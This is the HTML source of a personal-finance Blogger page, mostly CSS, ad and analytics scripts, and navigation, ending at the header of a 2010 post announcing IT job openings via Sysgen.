a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='' itemprop='image'/>
<meta content='https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Job%20Opening' property='v:title' rel='v:url'>Job Opening</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Job%20Opportunity' property='v:title' rel='v:url'>Job Opportunity</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Job%20Post' property='v:title' rel='v:url'>Job Post</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Jobs' property='v:title' rel='v:url'>Jobs</a></span>
<brc>/</brc>
<span>Job Opening for IT Professionals via Sysgen</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Job Opening for IT Professionals via Sysgen
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html&title=Job Opening for IT Professionals via Sysgen' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html&title=Job Opening for IT Professionals via Sysgen' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html&title=Job Opening for IT Professionals via Sysgen' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html&media=&description=Job Opening for IT Professionals via Sysgen' target='_blank'><i class='fa fa-pinterest'></i></a>
